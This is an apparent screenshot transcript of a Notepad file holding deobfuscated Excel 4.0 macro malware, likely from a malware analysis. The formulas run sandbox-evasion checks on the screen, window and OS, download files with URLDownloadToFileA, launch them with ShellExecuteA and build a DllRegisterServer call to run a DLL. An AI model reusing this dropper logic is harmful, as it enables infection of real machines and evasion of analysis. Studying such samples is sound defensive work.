 *Excel4Deobfuscated_2.txt - Notepad
File Edit Format View Help
=ALERT(IP28226)
=APP.MAXIMIZE()
=AQ14844&GET.WORKSPACE(2)&"\Excel\Security "&DJ57521&" /y"
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open",FQ16297,AV63127,0,5)
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open",IC4780,DB44363,0,5)
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,BI63752,GB7473,0,0)
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,CR50301,V56104,0,0)
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,GD29405,V56104,0,0)
=CLOSE(FALSE)
=FCLOSE(H41269)
=FILE.DELETE(DJ57521)
=FILES(GB7473)
=FILES(V56104)
=FOPEN(DJ57521)
=FPOS(H41269,215)
=FREAD(H41269,255)
=IF(GET.WINDOW(20),,GOTO(BR26512))
=IF(GET.WINDOW(23)<3,GOTO(BR26512),)
=IF(GET.WINDOW(7),GOTO(BR26512),)
=IF(GET.WORKSPACE(13)<770,GOTO(BR26512),)
=IF(GET.WORKSPACE(14)<390,GOTO(BR26512),)
=IF(GET.WORKSPACE(19),,GOTO(BR26512))
=IF(GET.WORKSPACE(31),GOTO(BR26512),)
=IF(GET.WORKSPACE(42),,GOTO(BR26512))
=IF(ISERROR(CD64101),GOTO(BR26512),)
=IF(ISERROR(IO65223),,RUN(EC47222))
=IF(ISNUMBER(SEARCH("0001",HP8602)),GOTO(BR26512),)
=IF(ISNUMBER(SEARCH("Windows",GET.WORKSPACE(1))),,GOTO(BR26512))
=NEXT()
=V56104&",DllRegisterServer"
=WAIT(NOW()+"00:00:01")
=WHILE(ISERROR(FILES(DJ57521)))
Ln 34, Col 38 100% Windows (CRLF) UTF-16 LE
6:55 AM
5/15/2020